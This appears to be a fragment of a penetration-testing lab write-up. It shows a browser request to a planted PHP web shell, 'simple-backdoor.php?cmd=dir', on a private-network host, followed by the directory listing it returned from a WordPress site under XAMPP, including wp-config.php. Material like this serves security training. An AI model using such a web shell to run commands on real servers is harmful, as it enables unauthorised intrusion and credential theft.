 Not secure 192.168.212.55/shenzi/simple-backdoor.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is E24B-9BB9
Directory of C:\xampp\htdocs\shenzi
08/06/2020  12:55 PM
.
08/06/2020  12:55 PM
..
05/28/2020  09:12 AM               475 .htaccess
05/28/2020  09:04 AM               405 index.php
05/28/2020  09:04 AM            19,915 license.txt
05/28/2020  09:04 AM             7,278 readme.html
05/28/2020  09:04 AM             6,912 wp-activate.php
05/28/2020  09:03 AM
wp-admin
05/28/2020  09:04 AM               351 wp-blog-header.php
05/28/2020  09:04 AM             2,275 wp-comments-post.php
05/28/2020  09:04 AM             2,913 wp-config-sample.php
05/28/2020  09:16 AM             3,319 wp-config.php
08/20/2023  12:02 AM
wp-content
05/28/2020  09:04 AM             3,940 wp-cron.php
05/28/2020  09:04 AM
wp-includes
05/28/2020  09:04 AM             2,496 wp-links-opml.php
05/28/2020  09:04 AM             3,300 wp-load.php
05/28/2020  09:04 AM            47,874 wp-login.php
05/28/2020  09:04 AM             8,509 wp-mail.php
05/28/2020  09:04 AM            19,396 wp-settings.php
05/28/2020  09:04 AM            31,111 wp-signup.php
05/28/2020  09:04 AM             4,755 wp-trackback.php
05/28/2020  09:04 AM             3,133 xmlrpc.php
18 File(s)        168,357 bytes
5 Dir(s)  23,890,014,208 bytes free